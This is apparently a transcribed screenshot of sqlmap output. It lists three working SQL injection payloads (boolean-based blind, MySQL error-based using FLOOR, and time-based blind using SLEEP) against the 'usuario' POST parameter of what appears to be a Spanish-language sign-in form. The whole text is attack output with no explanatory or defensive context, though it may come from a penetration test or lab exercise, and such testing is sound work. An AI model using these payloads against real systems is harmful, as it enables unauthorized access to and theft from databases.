 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: usuario (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause (subquery - comment)
    Payload: nombre=nExm&telefono=KxBC&dni=svAX&email=Ideb&nacimiento=FSOo&usuario=nxyp' AND 4449=(SELECT (CASE WHEN (4449=4449) THEN 4449 ELSE (SELE
CT 2374 UNION SELECT 6888) END))-- -&passwd=MNgY&tiporegistro=signin

    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: nombre=nExm&telefono=KxBC&dni=svAX&email=Ideb&nacimiento=FSOo&usuario=nxyp' OR (SELECT 2804 FROM(SELECT COUNT(*),CONCAT(0x71626a7671,(SE
LECT (ELT(2804=2804,1))),0x7176767171,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- PIPH&passwd=MNgY&tiporegistro=signin

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: nombre=nExm&telefono=KxBC&dni=svAX&email=Ideb&nacimiento=FSOo&usuario=nxyp' AND (SELECT 8759 FROM (SELECT(SLEEP(5)))tjqu)-- WOiT&passwd=
MNgY&tiporegistro=signin
---